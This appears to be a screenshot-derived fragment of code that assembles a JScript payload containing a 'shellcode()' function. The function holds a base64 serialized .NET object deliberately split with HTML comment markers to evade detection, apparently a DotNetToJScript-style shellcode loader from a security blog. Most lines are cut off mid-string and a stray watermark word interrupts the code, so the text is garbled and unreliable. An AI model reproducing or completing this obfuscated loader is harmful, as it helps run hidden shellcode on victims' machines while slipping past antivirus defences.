 data = data + "return ms;\r\n";
data = data + "}\r\n";
data = data + "\r\n";
data = data + "function shellcode() {\r\n";
data = data + "var serialized_obj = \"AA<!----\>EAAA<!----\>D/////AQA<!----\>AAA\"+\"AAA<!----\>AAEAQ<!----
data = data + "\"Aw<!----\>AA<!----\>AAh<!----\>EZ<!----\>W<!----\>xl<!----\>Z2<!----\>F\"+\"0Z<!----\>Qd<
data = data + "\"dG<!----\>lv<!----\>bkh<!----\>vb<!----\>G<!----\>Rl<!----\>ci<!----\>t\"+\"EZ<!----\>Wx<
data = data + "\"ZX<!----\>Iv<!----\>U3l<!----\>zd<!----\>G<!----\>Vt<!----\>Ll<!----\>J\"+\"lZ<!----\>mx<
data = data + "\"AA<!----\>AA<!----\>CQQ<!----\>AA<!----\>A<!----\>AE<!----\>Ag<!----\>A\"+\"AA<!----\>DB<
data = data + "\"RW<!----\>50<!----\>cnk<!----\>HA<!----\>A<!----\>AA<!----\>BH<!----\>R\"+\"5c<!----\>GU<
data = data + "\"eX<!----\>Bl<!----\>TmF<!----\>tZ<!----\>Q<!----\>pt<!----\>ZX<!----\>R\"+\"ob<!----\>2R<
data = data + "\"cm<!----\>lh<!----\>bGl<!----\>6Y<!----\>X<!----\>Rp<!----\>b2<!----\>5\"+\"Ib<!----\>2x<
data = data + "\"aW<!----\>5n<!----\>Lk1<!----\>lc<!----\>3<!----\>Nh<!----\>Z2<!----\>l\"+\"uZ<!----\>y5<
data = data + "\"MC<!----\>wg<!----\>Q3V<!----\>sd<!----\>H<!----\>Vy<!----\>ZT<!----\>1\"+\"uZ<!----\>XV<
data = data + "\"dG<!----\>Fy<!----\>Z2V<!----\>0M<!----\>A<!----\>kG<!----\>AA<!----\>A\"+\"AB<!----\>gk<
data = data + "\"AC<!----\>JT<!----\>eXN<!----\>0Z<!----\>W<!----\>0u<!----\>RG<!----\>V\"+\"sZ<!----\>Wd<
data = data + "\"B2<!----\>1l<!----\>dGh<!----\>vZ<!----\>D<!----\>AD<!----\>Bw<!----\>M\"+\"wU<!----\>3l<
data = data + "\"dH<!----\>J5<!----\>Ai9<!----\>Te<!----\>X<!----\>N0<!----\>ZW<!----\>0\"+\"uU<!----\>mV<
data = data + "\"CQ<!----\>wA<!----\>AAA<!----\>JD<!----\>Q<!----\>AA<!----\>AA<!----\>Q\"+\"EA<!----\>AA<
data = data + "\"SG<!----\>9s<!----\>ZGV<!----\>yB<!----\>g<!----\>AA<!----\>AA<!----\>R\"+\"OY<!----\>W1<
data = data + "\"cG<!----\>UQ<!----\>R2V<!----\>uZ<!----\>X<!----\>Jp<!----\>Y0<!----\>F\"+\"yZ<!----\>3V<
data = data + "\"AA<!----\>AA<!----\>LFN<!----\>5c<!----\>3<!----\>Rl<!----\>bS<!----\>\"+\"<!----\>mp<
data = data + "\"AA<!----\>IA<!----\>AAA<!----\>GE<!----\>g<!----\>AA<!----\>AC<!----\>\"+\"<!----\>XN<
GobySec
data = data + "\"bW<!----\>ws<!----\>IFZ<!----\>lc<!----\>n<!----\>Np<!----\>b2<!----\>4\"+\"9M<!----\>i4<
data = data + "\"NW<!----\>M1<!----\>NjE<!----\>5M<!----\>z<!----\>Rl<!----\>MD<!----\>g\"+\"5B<!----\>hQ<